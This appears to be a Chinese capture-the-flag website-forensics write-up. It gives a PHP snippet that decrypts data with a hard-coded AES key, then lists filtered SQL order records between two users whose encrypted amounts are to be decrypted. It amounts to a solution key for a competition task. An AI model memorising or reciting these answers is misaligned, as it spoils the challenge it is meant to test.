


去encrypt/encrypt.php查看一下,然后想办法输出出来:
<?php
$str = 'P3LMJ4uCbkFJ/RarywrCvA==';
$str = str_replace(array("/r/n", "/r", "/n"), "", $str);
$key = 'PanGuShi';
$iv = substr(sha1($key),0,16);
$td = mcrypt_module_open(MCRYPT_RIJNDAEL_128,"",MCRYPT_MODE_CBC,"");
mcrypt_generic_init($td, "PanGuShi", $iv);
$decode = base64_decode($str);
$dencrypted = mdecrypt_generic($td, $decode);
mcrypt_generic_deinit($td);
mcrypt_module_close($td);
$dencrypted = trim($dencrypted);
echo $dencrypted;
遇到报错Call to undefined function: mcrypt_module_open()的话是PHP版本过高缺少一个dll文件,下载到php扩展目录下然后修改php.ini即可

网站取证_3
在application\admin\controller目录下Channelorder.php就有
网站取证_4
对比bak.sql发现数据:

张宝 :3
王子豪 : 5
前面是收款人,后面是付款人,所以顺序就是5, 3
对4月2日至4月18日之中,符合付款顺序的记录进行提取
INSERT INTO "public"."tab_channel_order_list" VALUES (142, '943617668819', 'GG币', NULL, '2022-04-02 01:16:26', 5, 3, 'mZVymm9t');
INSERT INTO "public"."tab_channel_order_list" VALUES (144, '588047503620', 'GG币', NULL, '2022-04-02 01:47:16', 5, 3, 'lpxqlXFo');
INSERT INTO "public"."tab_channel_order_list" VALUES (150, '597613045539', 'GG币', NULL, '2022-04-02 02:32:02', 5, 3, 'l5xummto');
INSERT INTO "public"."tab_channel_order_list" VALUES (167, '368360644631', 'GG币', NULL, '2022-04-02 03:46:25', 5, 3, 'm5Zwm3Bn');
INSERT INTO "public"."tab_channel_order_list" VALUES (187, '704008760599', 'GG币', NULL, '2022-04-02 06:53:30', 5, 3, 'nJhtlGlm');
INSERT INTO "public"."tab_channel_order_list" VALUES (189, '695829830065', 'GG币', NULL, '2022-04-02 06:57:22', 5, 3, 'm5tpmGtm');
INSERT INTO "public"."tab_channel_order_list" VALUES (197, '689591506416', 'GG币', NULL, '2022-04-02 08:09:16', 5, 3, 'm5ptnGtu');
INSERT INTO "public"."tab_channel_order_list" VALUES (199, '296524099918', 'GG币', NULL, '2022-04-02 08:29:29', 5, 3, 'mZlym25r');
INSERT INTO "public"."tab_channel_order_list" VALUES (209, '202884729901', 'GG币', NULL, '2022-04-02 09:39:39', 5, 3, 'm5hpnHBu');
INSERT INTO "public"."tab_channel_order_list" VALUES (210, '955226714946', 'GG币', NULL, '2022-04-02 09:47:09', 5, 3, 'm5prlm9u');
INSERT INTO "public"."tab_channel_order_list" VALUES (227, '421623628935', 'GG币', NULL, '2022-04-02 12:33:01', 5, 3, 'nJlyl2hu');
INSERT INTO "public"."tab_channel_order_list" VALUES (245, '228102248133', 'GG币', NULL, '2022-04-02 15:05:53', 5, 3, 'lptummhs');
INSERT INTO "public"."tab_channel_order_list" VALUES (263, '279069782487', 'GG币', NULL, '2022-04-02 17:33:06', 5, 3, 'lpxrl21n');
INSERT INTO "public"."tab_channel_order_list" VALUES (317, '911539892864', 'GG币', NULL, '2022-04-03 00:44:48', 5, 3, 'mZRpnHBs');
INSERT INTO "public"."tab_channel_order_list" VALUES (358, '940690024660', 'GG币', NULL, '2022-04-03 06:12:18', 5, 3, 'mZpxm2lr');
INSERT INTO "public"."tab_channel_order_list" VALUES (371, '703759626723', 'GG币', NULL, '2022-04-03 08:02:01', 5, 3, 'm5dtmGls');
INSERT INTO "public"."tab_channel_order_list" VALUES (405, '250826052511', 'GG币', NULL, '2022-04-03 11:58:42', 5, 3, 'mpxvlnBv');
INSERT INTO "public"."tab_channel_order_list" VALUES (418, '699369204729', 'GG币', NULL, '2022-04-03 13:26:10', 5, 3, 'mJpynHBt');
INSERT INTO "public"."tab_channel_order_list" VALUES (441, '110783516494', 'GG币', NULL, '2022-04-03 17:08:54', 5, 3, 'nJZwm2lu');
INSERT INTO "public"."tab_channel_order_list" VALUES (448, '754012259548', 'GG币', NULL, '2022-04-03 17:41:43', 5, 3, 'mpdtnWxq');
INSERT INTO "public"."tab_channel_order_list" VALUES (452, '999734985528', 'GG币', NULL, '2022-04-03 18:54:29', 5, 3, 'nJdtlmpr');
INSERT INTO "public"."tab_channel_order_list" VALUES (457, '259291480194', 'GG币', NULL, '2022-04-03 20:24:01', 5, 3, 'mZtymHBm');
INSERT INTO "public"."tab_channel_order_list" VALUES (468, '672136643928', 'GG币', NULL, '2022-04-03 22:11:12', 5, 3, 'nJlslmpp');
INSERT INTO "public"."tab_channel_order_list" VALUES (486, '995091488940', 'GG币', NULL, '2022-04-04 00:49:53', 5, 3, 'l5RunW1p');
INSERT INTO "public"."tab_channel_order_list" VALUES (493, '369911062367', 'GG币', NULL, '2022-04-04 02:05:32', 5, 3, 'nJxplXFm');
INSERT INTO "public"."tab_channel_order_list" VALUES (494, '627743356329', 'GG币', NULL, '2022-04-04 02:14:49', 5, 3, 'lZdpmm1s');
INSERT INTO "public"."tab_channel_order_list" VALUES (496, '341907225040', 'GG币', NULL, '2022-04-04 02:21:29', 5, 3, 'mZZwnW9u');
INSERT INTO "public"."tab_channel_order_list" VALUES (541, '505274522158', 'GG币', NULL, '2022-04-04 09:38:59', 5, 3, 'mJVrmmhp');
INSERT INTO "public"."tab_channel_order_list" VALUES (558, '465727738353', 'GG币', NULL, '2022-04-04 11:36:57', 5, 3, 'lZZwl3Bs');
INSERT INTO "public"."tab_channel_order_list" VALUES (575, '801973338928', 'GG币', NULL, '2022-04-04 13:50:29', 5, 3, 'm5xvm2hm');
INSERT INTO "public"."tab_channel_order_list" VALUES (588, '990446771976', 'GG币', NULL, '2022-04-04 15:55:49', 5, 3, 'mpZslmpm');
INSERT INTO "public"."tab_channel_order_list" VALUES (595, '443752577679', 'GG币', NULL, '2022-04-04 17:12:14', 5, 3, 'mZtrnGtp');
INSERT INTO "public"."tab_channel_order_list" VALUES (598, '274195438646', 'GG币', NULL, '2022-04-04 17:52:24', 5, 3, 'lp1rm21t');
INSERT INTO "public"."tab_channel_order_list" VALUES (605, '389442476686', 'GG币', NULL, '2022-04-04 18:47:30', 5, 3, 'nJxplmtp');
INSERT INTO "public"."tab_channel_order_list" VALUES (651, '840764463035', 'GG币', NULL, '2022-04-05 01:50:13', 5, 3, 'l5twlXFq');
INSERT INTO "public"."tab_channel_order_list" VALUES (667, '575571956339', 'GG币', NULL, '2022-04-05 04:36:41', 5, 3, 'lphqmm9s');
INSERT INTO "public"."tab_channel_order_list" VALUES (693, '369199269150', 'GG币', NULL, '2022-04-05 07:36:54', 5, 3, 'm51wmG1q');
INSERT INTO "public"."tab_channel_order_list" VALUES (706, '299510640482', 'GG币', NULL, '2022-04-05 09:39:18', 5, 3, 'mJlxlWto');
INSERT INTO "public"."tab_channel_order_list" VALUES (731, '660695028585', 'GG币', NULL, '2022-04-05 13:44:39', 5, 3, 'lJ1vmXFq');
INSERT INTO "public"."tab_channel_order_list" VALUES (738, '856482910335', 'GG币', NULL, '2022-04-05 14:17:50', 5, 3, 'mpVpmW5r');
INSERT INTO "public"."tab_channel_order_list" VALUES (756, '750042176098', 'GG币', NULL, '2022-04-05 17:02:30', 5, 3, 'm5lrlGpr');
INSERT INTO "public"."tab_channel_order_list" VALUES (784, '651691106346', 'GG币', NULL, '2022-04-05 23:00:37', 5, 3, 'mpxplm9u');
INSERT INTO "public"."tab_channel_order_list" VALUES (786, '255787712926', 'GG币', NULL, '2022-04-05 23:14:45', 5, 3, 'lZpxnHFn');
INSERT INTO "public"."tab_channel_order_list" VALUES (791, '135691319557', 'GG币', NULL, '2022-04-06 00:05:58', 5, 3, 'nJdymWpm');
INSERT INTO "public"."tab_channel_order_list" VALUES (819, '788431214978', 'GG币', NULL, '2022-04-06 04:11:14', 5, 3, 'mJpum3Fo');
INSERT INTO "public"."tab_channel_order_list" VALUES (850, '851409238798', 'GG币', NULL, '2022-04-06 09:01:35', 5, 3, 'lpRrmWto');
INSERT INTO "public"."tab_channel_order_list" VALUES (873, '260951952586', 'GG币', NULL, '2022-04-06 12:48:13', 5, 3, 'lZtunXBv');
INSERT INTO "public"."tab_channel_order_list" VALUES (885, '231265027253', 'GG币', NULL, '2022-04-06 15:07:16', 5, 3, 'lpprnWtt');
INSERT INTO "public"."tab_channel_order_list" VALUES (930, '262701249039', 'GG币', NULL, '2022-04-06 21:47:06', 5, 3, 'lJdslnBr');
INSERT INTO "public"."tab_channel_order_list" VALUES (977, '184134048308', 'GG币', NULL, '2022-04-07 04:24:51', 5, 3, 'lJZrnWpm');
INSERT INTO "public"."tab_channel_order_list" VALUES (979, '391202213852', 'GG币', NULL, '2022-04-07 04:29:53', 5, 3, 'l5Zrm21m');
INSERT INTO "public"."tab_channel_order_list" VALUES (1004, '325182412061', 'GG币', NULL, '2022-04-07 08:23:24', 5, 3, 'lJdul2hm');
INSERT INTO "public"."tab_channel_order_list" VALUES (1009, '145997703051', 'GG币', NULL, '2022-04-07 08:52:54', 5, 3, 'mphylG9q');
INSERT INTO "public"."tab_channel_order_list" VALUES (1029, '812286624781', 'GG币', NULL, '2022-04-07 11:25:32', 5, 3, 'lZhpm2pp');
INSERT INTO "public"."tab_channel_order_list" VALUES (1051, '932860292032', 'GG币', NULL, '2022-04-07 15:30:43', 5, 3, 'lZ1qnW1s');
INSERT INTO "public"."tab_channel_order_list" VALUES (1074, '960800718320', 'GG币', NULL, '2022-04-07 18:13:02', 5, 3, 'nJ1tlHFp');
INSERT INTO "public"."tab_channel_order_list" VALUES (1079, '309703180719', 'GG币', NULL, '2022-04-07 18:34:31', 5, 3, 'mZxqm2tp');
INSERT INTO "public"."tab_channel_order_list" VALUES (1080, '867260227199', 'GG币', NULL, '2022-04-07 18:43:45', 5, 3, 'mZdsm21t');
INSERT INTO "public"."tab_channel_order_list" VALUES (1088, '489129121639', 'GG币', NULL, '2022-04-07 20:38:54', 5, 3, 'mpRvlG9o');
INSERT INTO "public"."tab_channel_order_list" VALUES (1094, '640176750934', 'GG币', NULL, '2022-04-07 21:18:54', 5, 3, 'mJVqlmhv');
INSERT INTO "public"."tab_channel_order_list" VALUES (1097, '271657786070', 'GG币', NULL, '2022-04-07 21:39:16', 5, 3, 'mJRwlHBq');
INSERT INTO "public"."tab_channel_order_list" VALUES (1119, '895632760061', 'GG币', NULL, '2022-04-08 00:14:36', 5, 3, 'l5dtmWtt');
INSERT INTO "public"."tab_channel_order_list" VALUES (1164, '291179495316', 'GG币', NULL, '2022-04-08 07:31:35', 5, 3, 'mZdylHFt');
INSERT INTO "public"."tab_channel_order_list" VALUES (1170, '588053366224', 'GG币', NULL, '2022-04-08 07:44:05', 5, 3, 'l5RqlWxn');
INSERT INTO "public"."tab_channel_order_list" VALUES (1171, '308892834659', 'GG币', NULL, '2022-04-08 07:50:45', 5, 3, 'mZ1um3Fs');
INSERT INTO "public"."tab_channel_order_list" VALUES (1181, '712419993689', 'GG币', NULL, '2022-04-08 08:43:06', 5, 3, 'lJ1rnWhu');
INSERT INTO "public"."tab_channel_order_list" VALUES (1185, '240497645432', 'GG币', NULL, '2022-04-08 09:19:05', 5, 3, 'm5pulWhv');
INSERT INTO "public"."tab_channel_order_list" VALUES (1193, '519564426335', 'GG币', NULL, '2022-04-08 09:57:45', 5, 3, 'lptrnW1u');
INSERT INTO "public"."tab_channel_order_list" VALUES (1218, '178274213935', 'GG币', NULL, '2022-04-08 13:23:04', 5, 3, 'm5xynWxn');
INSERT INTO "public"."tab_channel_order_list" VALUES (1243, '621845480580', 'GG币', NULL, '2022-04-08 16:30:05', 5, 3, 'lpRynGtr');
INSERT INTO "public"."tab_channel_order_list" VALUES (1246, '984927062919', 'GG币', NULL, '2022-04-08 17:09:06', 5, 3, 'mpxulGlm');
INSERT INTO "public"."tab_channel_order_list" VALUES (1255, '508590678286', 'GG币', NULL, '2022-04-08 18:22:27', 5, 3, 'nJdslm9r');
INSERT INTO "public"."tab_channel_order_list" VALUES (1261, '165679472688', 'GG币', NULL, '2022-04-08 19:09:09', 5, 3, 'lJhslHBq');
INSERT INTO "public"."tab_channel_order_list" VALUES (1272, '398566701812', 'GG币', NULL, '2022-04-08 22:03:28', 5, 3, 'nJpwnWhu');
INSERT INTO "public"."tab_channel_order_list" VALUES (1299, '391669188513', 'GG币', NULL, '2022-04-09 01:22:34', 5, 3, 'mptql2tv');
INSERT INTO "public"."tab_channel_order_list" VALUES (1328, '308977433705', 'GG币', NULL, '2022-04-09 06:27:14', 5, 3, 'l51xmmlp');
INSERT INTO "public"."tab_channel_order_list" VALUES (1347, '128173141307', 'GG币', NULL, '2022-04-09 08:52:54', 5, 3, 'mZVymXFn');
INSERT INTO "public"."tab_channel_order_list" VALUES (1375, '315017222711', 'GG币', NULL, '2022-04-09 14:06:48', 5, 3, 'lJhqnW5q');
INSERT INTO "public"."tab_channel_order_list" VALUES (1390, '698730100843', 'GG币', NULL, '2022-04-09 16:15:03', 5, 3, 'm5ppmGpr');
INSERT INTO "public"."tab_channel_order_list" VALUES (1394, '454661923665', 'GG币', NULL, '2022-04-09 16:45:28', 5, 3, 'mZlqm21t');
INSERT INTO "public"."tab_channel_order_list" VALUES (1446, '770844458971', 'GG币', NULL, '2022-04-09 23:54:25', 5, 3, 'mpZslWxt');
INSERT INTO "public"."tab_channel_order_list" VALUES (1461, '336049994728', 'GG币', NULL, '2022-04-10 01:28:10', 5, 3, 'mJ1pnHFm');
INSERT INTO "public"."tab_channel_order_list" VALUES (1503, '900217499326', 'GG币', NULL, '2022-04-10 08:16:00', 5, 3, 'l5drlXBp');
INSERT INTO "public"."tab_channel_order_list" VALUES (1515, '541334504409', 'GG币', NULL, '2022-04-10 10:10:06', 5, 3, 'mJlvmW1u');
INSERT INTO "public"."tab_channel_order_list" VALUES (1520, '296235199037', 'GG币', NULL, '2022-04-10 11:06:19', 5, 3, 'mZtxlG5t');
INSERT INTO "public"."tab_channel_order_list" VALUES (1522, '961454505603', 'GG币', NULL, '2022-04-10 11:21:05', 5, 3, 'nJtsnHFn');
INSERT INTO "public"."tab_channel_order_list" VALUES (1540, '660586887840', 'GG币', NULL, '2022-04-10 12:58:19', 5, 3, 'l5Rvm29o');
INSERT INTO "public"."tab_channel_order_list" VALUES (1542, '521373859771', 'GG币', NULL, '2022-04-10 13:02:35', 5, 3, 'm5xvlWxv');
INSERT INTO "public"."tab_channel_order_list" VALUES (1558, '690490467926', 'GG币', NULL, '2022-04-10 15:05:50', 5, 3, 'm5Zrl2xm');
INSERT INTO "public"."tab_channel_order_list" VALUES (1615, '915839175755', 'GG币', NULL, '2022-04-11 01:02:35', 5, 3, 'mZlwlG1u');
INSERT INTO "public"."tab_channel_order_list" VALUES (1667, '731272590033', 'GG币', NULL, '2022-04-11 08:17:29', 5, 3, 'nJpvlWtr');
INSERT INTO "public"."tab_channel_order_list" VALUES (1676, '266051494236', 'GG币', NULL, '2022-04-11 08:51:14', 5, 3, 'mJxym25s');
INSERT INTO "public"."tab_channel_order_list" VALUES (1677, '952748053664', 'GG币', NULL, '2022-04-11 08:51:59', 5, 3, 'lpVqnWxv');
INSERT INTO "public"."tab_channel_order_list" VALUES (1721, '432188794976', 'GG币', NULL, '2022-04-11 14:00:17', 5, 3, 'mZVvl3Fq');
INSERT INTO "public"."tab_channel_order_list" VALUES (1730, '923396563975', 'GG币', NULL, '2022-04-11 16:47:41', 5, 3, 'lZVtlW5m');
INSERT INTO "public"."tab_channel_order_list" VALUES (1731, '188214551206', 'GG币', NULL, '2022-04-11 16:48:30', 5, 3, 'lZRqlGhn');
INSERT INTO "public"."tab_channel_order_list" VALUES (1737, '562343715793', 'GG币', NULL, '2022-04-11 17:44:21', 5, 3, 'nJxqm2hn');
INSERT INTO "public"."tab_channel_order_list" VALUES (1788, '723775062575', 'GG币', NULL, '2022-04-11 23:59:53', 5, 3, 'nJVtl21s');
INSERT INTO "public"."tab_channel_order_list" VALUES (1814, '437640662866', 'GG币', NULL, '2022-04-12 04:52:14', 5, 3, 'lJdumWlq');
INSERT INTO "public"."tab_channel_order_list" VALUES (1847, '261181748262', 'GG币', NULL, '2022-04-12 08:07:42', 5, 3, 'mJtxmGtp');
INSERT INTO "public"."tab_channel_order_list" VALUES (1866, '520680592708', 'GG币', NULL, '2022-04-12 10:10:57', 5, 3, 'mZxsnHFv');
INSERT INTO "public"."tab_channel_order_list" VALUES (1893, '846224640296', 'GG币', NULL, '2022-04-12 13:45:48', 5, 3, 'lpdtl2xn');
INSERT INTO "public"."tab_channel_order_list" VALUES (1901, '526823225486', 'GG币', NULL, '2022-04-12 14:27:33', 5, 3, 'mphqlm5p');
INSERT INTO "public"."tab_channel_order_list" VALUES (1919, '293881600039', 'GG币', NULL, '2022-04-12 17:33:24', 5, 3, 'lJdxlGpn');
INSERT INTO "public"."tab_channel_order_list" VALUES (1986, '252943398463', 'GG币', NULL, '2022-04-13 02:42:54', 5, 3, 'lpVvlHFu');
INSERT INTO "public"."tab_channel_order_list" VALUES (2050, '841971039165', 'GG币', NULL, '2022-04-13 10:41:00', 5, 3, 'lJhvmHBn');
INSERT INTO "public"."tab_channel_order_list" VALUES (2051, '113568559627', 'GG币', NULL, '2022-04-13 10:46:38', 5, 3, 'l5xunGtv');
INSERT INTO "public"."tab_channel_order_list" VALUES (2059, '884517377766', 'GG币', NULL, '2022-04-13 12:12:35', 5, 3, 'lZRul2pt');
INSERT INTO "public"."tab_channel_order_list" VALUES (2065, '429478659168', 'GG币', NULL, '2022-04-13 12:47:08', 5, 3, 'mpdqnGxu');
INSERT INTO "public"."tab_channel_order_list" VALUES (2081, '701817809209', 'GG币', NULL, '2022-04-13 15:06:14', 5, 3, 'l5Zxlmho');
INSERT INTO "public"."tab_channel_order_list" VALUES (2093, '648527268061', 'GG币', NULL, '2022-04-13 17:34:17', 5, 3, 'lJppmWhq');
INSERT INTO "public"."tab_channel_order_list" VALUES (2118, '346397347560', 'GG币', NULL, '2022-04-13 21:20:16', 5, 3, 'nJVylWpp');
INSERT INTO "public"."tab_channel_order_list" VALUES (2121, '598070757264', 'GG币', NULL, '2022-04-13 21:49:38', 5, 3, 'm5VxnWlr');
INSERT INTO "public"."tab_channel_order_list" VALUES (2144, '385475471817', 'GG币', NULL, '2022-04-14 00:45:19', 5, 3, 'lpdsnGtq');
INSERT INTO "public"."tab_channel_order_list" VALUES (2152, '860407002245', 'GG币', NULL, '2022-04-14 02:02:07', 5, 3, 'mZ1tnGpt');
INSERT INTO "public"."tab_channel_order_list" VALUES (2175, '876730476520', 'GG币', NULL, '2022-04-14 07:03:09', 5, 3, 'mJVqmmtq');
INSERT INTO "public"."tab_channel_order_list" VALUES (2226, '705271590445', 'GG币', NULL, '2022-04-14 12:55:39', 5, 3, 'l5hslWhm');
INSERT INTO "public"."tab_channel_order_list" VALUES (2260, '778005846695', 'GG币', NULL, '2022-04-14 17:39:20', 5, 3, 'lZZtl21r');
INSERT INTO "public"."tab_channel_order_list" VALUES (2265, '429472355879', 'GG币', NULL, '2022-04-14 19:00:35', 5, 3, 'nJlumGlm');
INSERT INTO "public"."tab_channel_order_list" VALUES (2279, '837352974915', 'GG币', NULL, '2022-04-14 21:44:54', 5, 3, 'lJhsmW9t');
INSERT INTO "public"."tab_channel_order_list" VALUES (2304, '206040245526', 'GG币', NULL, '2022-04-15 01:40:08', 5, 3, 'lZZym25s');
INSERT INTO "public"."tab_channel_order_list" VALUES (2347, '214154454225', 'GG币', NULL, '2022-04-15 08:01:16', 5, 3, 'l5tpnHBt');
INSERT INTO "public"."tab_channel_order_list" VALUES (2353, '539433927736', 'GG币', NULL, '2022-04-15 09:22:24', 5, 3, 'nJVunG1q');
INSERT INTO "public"."tab_channel_order_list" VALUES (2371, '614328206854', 'GG币', NULL, '2022-04-15 12:43:40', 5, 3, 'mJdtlHFu');
INSERT INTO "public"."tab_channel_order_list" VALUES (2373, '744073817220', 'GG币', NULL, '2022-04-15 12:59:32', 5, 3, 'mpVtlnFp');
INSERT INTO "public"."tab_channel_order_list" VALUES (2386, '472576318606', 'GG币', NULL, '2022-04-15 15:44:12', 5, 3, 'mplrnG1t');
INSERT INTO "public"."tab_channel_order_list" VALUES (2393, '905356397967', 'GG币', NULL, '2022-04-15 16:21:55', 5, 3, 'mJ1ylHBr');
INSERT INTO "public"."tab_channel_order_list" VALUES (2408, '202047690664', 'GG币', NULL, '2022-04-15 18:52:56', 5, 3, 'nJhynG5m');
INSERT INTO "public"."tab_channel_order_list" VALUES (2419, '660557237414', 'GG币', NULL, '2022-04-15 20:02:34', 5, 3, 'mplymG1r');
INSERT INTO "public"."tab_channel_order_list" VALUES (2518, '284536429033', 'GG币', NULL, '2022-04-16 09:06:00', 5, 3, 'lJtxlGxo');
INSERT INTO "public"."tab_channel_order_list" VALUES (2537, '846259865921', 'GG币', NULL, '2022-04-16 13:46:20', 5, 3, 'lpRxnGlm');
INSERT INTO "public"."tab_channel_order_list" VALUES (2539, '914271862202', 'GG币', NULL, '2022-04-16 13:54:39', 5, 3, 'mZxwnG5s');
INSERT INTO "public"."tab_channel_order_list" VALUES (2569, '230868458507', 'GG币', NULL, '2022-04-16 18:43:11', 5, 3, 'mZptnWpn');
INSERT INTO "public"."tab_channel_order_list" VALUES (2592, '580327294210', 'GG币', NULL, '2022-04-16 22:20:02', 5, 3, 'mJZylGxq');
INSERT INTO "public"."tab_channel_order_list" VALUES (2601, '113725129935', 'GG币', NULL, '2022-04-16 23:57:42', 5, 3, 'mZZvm3Fo');
INSERT INTO "public"."tab_channel_order_list" VALUES (2614, '125295831828', 'GG币', NULL, '2022-04-17 01:33:33', 5, 3, 'lJdxnW9t');
INSERT INTO "public"."tab_channel_order_list" VALUES (2622, '304246628524', 'GG币', NULL, '2022-04-17 02:02:29', 5, 3, 'lZtxmXFv');
INSERT INTO "public"."tab_channel_order_list" VALUES (2636, '949878301272', 'GG币', NULL, '2022-04-17 04:33:37', 5, 3, 'nJxtlXFm');
INSERT INTO "public"."tab_channel_order_list" VALUES (2642, '236806705755', 'GG币', NULL, '2022-04-17 05:17:45', 5, 3, 'mJZumW1r');
INSERT INTO "public"."tab_channel_order_list" VALUES (2644, '219250916132', 'GG币', NULL, '2022-04-17 05:36:23', 5, 3, 'nJ1tmG1p');
INSERT INTO "public"."tab_channel_order_list" VALUES (2653, '856797267940', 'GG币', NULL, '2022-04-17 06:50:17', 5, 3, 'mplslmpu');
INSERT INTO "public"."tab_channel_order_list" VALUES (2709, '829562956572', 'GG币', NULL, '2022-04-17 12:14:25', 5, 3, 'lJZxlG5p');
INSERT INTO "public"."tab_channel_order_list" VALUES (2751, '904086289177', 'GG币', NULL, '2022-04-17 18:58:49', 5, 3, 'nJtxmXBq');
INSERT INTO "public"."tab_channel_order_list" VALUES (2796, '568416612736', 'GG币', NULL, '2022-04-18 00:23:41', 5, 3, 'lZdxmmtq');
INSERT INTO "public"."tab_channel_order_list" VALUES (2817, '987519535765', 'GG币', NULL, '2022-04-18 02:35:20', 5, 3, 'lJdrlG1o');
INSERT INTO "public"."tab_channel_order_list" VALUES (2880, '657461012245', 'GG币', NULL, '2022-04-18 11:18:57', 5, 3, 'mpZtmmlm');
INSERT INTO "public"."tab_channel_order_list" VALUES (2906, '278546157230', 'GG币', NULL, '2022-04-18 13:32:32', 5, 3, 'mJVxnGpm');
INSERT INTO "public"."tab_channel_order_list" VALUES (2921, '999235838187', 'GG币', NULL, '2022-04-18 14:45:06', 5, 3, 'mJVwmWxu');
INSERT INTO "public"."tab_channel_order_list" VALUES (2935, '861319935688', 'GG币', NULL, '2022-04-18 16:24:05', 5, 3, 'mplslWps');
最后字符串就是金额,然后利用上一题的加密算法进行解密
